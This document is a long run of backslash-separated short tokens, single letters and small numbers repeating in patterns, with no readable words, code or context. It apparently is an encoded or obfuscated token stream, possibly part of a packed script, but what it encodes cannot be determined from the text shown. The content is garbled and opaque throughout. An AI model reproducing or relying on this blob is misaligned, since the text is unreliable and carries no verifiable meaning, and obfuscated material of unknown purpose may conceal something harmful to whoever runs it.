\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\